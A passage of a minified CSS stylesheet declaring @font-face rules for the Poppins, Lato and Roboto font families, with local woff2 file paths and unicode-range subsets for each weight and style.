100;src: url(../fonts/poppins/pxiAyp8kv8JHgFVrJJLmE0tCMPI.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: italic;font-weight: 200;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmv1pVFteOcEg.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: italic;font-weight: 200;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmv1pVGdeOcEg.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: italic;font-weight: 200;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmv1pVF9eO.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: italic;font-weight: 300;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm21lVFteOcEg.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: italic;font-weight: 300;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm21lVGdeOcEg.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: italic;font-weight: 300;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm21lVF9eO.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: italic;font-weight: 400;src: url(../fonts/poppins/pxiGyp8kv8JHgFVrJJLucXtAKPY.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: italic;font-weight: 400;src: url(../fonts/poppins/pxiGyp8kv8JHgFVrJJLufntAKPY.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: italic;font-weight: 400;src: url(../fonts/poppins/pxiGyp8kv8JHgFVrJJLucHtA.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: italic;font-weight: 500;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmg1hVFteOcEg.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: italic;font-weight: 500;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmg1hVGdeOcEg.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: italic;font-weight: 500;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmg1hVF9eO.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: italic;font-weight: 600;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmr19VFteOcEg.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: italic;font-weight: 600;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmr19VGdeOcEg.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: italic;font-weight: 600;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmr19VF9eO.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: italic;font-weight: 700;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmy15VFteOcEg.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: italic;font-weight: 700;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmy15VGdeOcEg.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: italic;font-weight: 700;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmy15VF9eO.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: italic;font-weight: 800;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm111VFteOcEg.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: italic;font-weight: 800;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm111VGdeOcEg.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: italic;font-weight: 800;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm111VF9eO.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: italic;font-weight: 900;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm81xVFteOcEg.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: italic;font-weight: 900;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm81xVGdeOcEg.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: italic;font-weight: 900;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm81xVF9eO.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: normal;font-weight: 100;src: url(../fonts/poppins/pxiGyp8kv8JHgFVrLPTucXtAKPY.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: normal;font-weight: 100;src: url(../fonts/poppins/pxiGyp8kv8JHgFVrLPTufntAKPY.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: normal;font-weight: 100;src: url(../fonts/poppins/pxiGyp8kv8JHgFVrLPTucHtA.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: normal;font-weight: 200;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLFj_Z11lFc-K.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: normal;font-weight: 200;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLFj_Z1JlFc-K.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: normal;font-weight: 200;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLFj_Z1xlFQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: normal;font-weight: 300;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLDz8Z11lFc-K.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: normal;font-weight: 300;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1JlFc-K.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: normal;font-weight: 300;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1xlFQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: normal;font-weight: 400;src: url(../fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: normal;font-weight: 400;src: url(../fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: normal;font-weight: 400;src: url(../fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: normal;font-weight: 500;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: normal;font-weight: 500;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: normal;font-weight: 500;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: normal;font-weight: 600;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: normal;font-weight: 600;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: normal;font-weight: 600;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: normal;font-weight: 700;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: normal;font-weight: 700;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: normal;font-weight: 700;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: normal;font-weight: 800;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLDD4Z11lFc-K.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: normal;font-weight: 800;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLDD4Z1JlFc-K.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: normal;font-weight: 800;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLDD4Z1xlFQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: normal;font-weight: 900;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLBT5Z11lFc-K.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: normal;font-weight: 900;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLBT5Z1JlFc-K.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: normal;font-weight: 900;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLBT5Z1xlFQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Lato';font-style: italic;font-weight: 100;font-display: swap;src: url(../fonts/Lato/S6u-w4BMUTPHjxsIPx-mPCLQ7A.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Lato';font-style: italic;font-weight: 100;font-display: swap;src: url(../fonts/Lato/S6u-w4BMUTPHjxsIPx-oPCI.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Lato';font-style: italic;font-weight: 300;font-display: swap;src: url(../fonts/Lato/S6u_w4BMUTPHjxsI9w2_FQft1dw.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Lato';font-style: italic;font-weight: 300;font-display: swap;src: url(../fonts/Lato/S6u_w4BMUTPHjxsI9w2_Gwft.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Lato';font-style: italic;font-weight: 400;font-display: swap;src: url(../fonts/Lato/S6u8w4BMUTPHjxsAUi-qJCY.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Lato';font-style: italic;font-weight: 400;font-display: swap;src: url(../fonts/Lato/S6u8w4BMUTPHjxsAXC-q.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Lato';font-style: italic;font-weight: 700;font-display: swap;src: url(../fonts/Lato/S6u_w4BMUTPHjxsI5wq_FQft1dw.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Lato';font-style: italic;font-weight: 700;font-display: swap;src: url(../fonts/Lato/S6u_w4BMUTPHjxsI5wq_Gwft.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Lato';font-style: italic;font-weight: 900;font-display: swap;src: url(../fonts/Lato/S6u_w4BMUTPHjxsI3wi_FQft1dw.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Lato';font-style: italic;font-weight: 900;font-display: swap;src: url(../fonts/Lato/S6u_w4BMUTPHjxsI3wi_Gwft.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Lato';font-style: normal;font-weight: 100;font-display: swap;src: url(../fonts/Lato/S6u8w4BMUTPHh30AUi-qJCY.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Lato';font-style: normal;font-weight: 100;font-display: swap;src: url(../fonts/Lato/S6u8w4BMUTPHh30AXC-q.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Lato';font-style: normal;font-weight: 300;font-display: swap;src: url(../fonts/Lato/S6u9w4BMUTPHh7USSwaPGR_p.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Lato';font-style: normal;font-weight: 300;font-display: swap;src: url(../fonts/Lato/S6u9w4BMUTPHh7USSwiPGQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Lato';font-style: normal;font-weight: 400;font-display: swap;src: url(../fonts/Lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Lato';font-style: normal;font-weight: 400;font-display: swap;src: url(../fonts/Lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Lato';font-style: normal;font-weight: 700;font-display: swap;src: url(../fonts/Lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Lato';font-style: normal;font-weight: 700;font-display: swap;src: url(../fonts/Lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Lato';font-style: normal;font-weight: 900;font-display: swap;src: url(../fonts/Lato/S6u9w4BMUTPHh50XSwaPGR_p.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Lato';font-style: normal;font-weight: 900;font-display: swap;src: url(../fonts/Lato/S6u9w4BMUTPHh50XSwiPGQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 100;src: url(../fonts/Roboto/KFOiCnqEu92Fr1Mu51QrEz0dL_nz.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 100;src: url(../fonts/Roboto/KFOiCnqEu92Fr1Mu51QrEzQdL_nz.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 100;src: url(../fonts/Roboto/KFOiCnqEu92Fr1Mu51QrEzwdL_nz.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 100;src: url(../fonts/Roboto/KFOiCnqEu92Fr1Mu51QrEzMdL_nz.woff2) format('woff2');unicode-range: U+0370-03FF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 100;src: url(../fonts/Roboto/KFOiCnqEu92Fr1Mu51QrEz8dL_nz.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 100;src: url(../fonts/Roboto/KFOiCnqEu92Fr1Mu51QrEz4dL_nz.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 100;src: url(../fonts/Roboto/KFOiCnqEu92Fr1Mu51QrEzAdLw.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 300;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TjASc3CsTKlA.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 300;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TjASc-CsTKlA.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 300;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TjASc2CsTKlA.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 300;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TjASc5CsTKlA.woff2) format('woff2');unicode-range: U+0370-03FF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 300;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TjASc1CsTKlA.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 300;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TjASc0CsTKlA.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 300;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TjASc6CsQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 400;src: url(../fonts/Roboto/KFOkCnqEu92Fr1Mu51xFIzIFKw.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 400;src: url(../fonts/Roboto/KFOkCnqEu92Fr1Mu51xMIzIFKw.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Roboto';font-style: 